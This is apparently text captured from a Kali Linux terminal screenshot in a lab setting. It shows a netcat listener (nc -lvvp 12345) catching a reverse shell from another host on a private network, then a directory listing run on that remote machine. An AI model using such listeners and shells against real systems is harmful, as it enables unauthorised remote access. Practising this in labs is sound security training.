 ┌──(kali㉿kali-Hal)-[/usr/share/wordlists]
└─$ nc -lvvp 12345
listening on [any] 12345 ...
192.168.111.129: inverse host lookup failed: Host name lookup failure
connect to [192.168.111.5] from (UNKNOWN) [192.168.111.129] 34351
ls
bin
boot
cdrom
dev
etc
home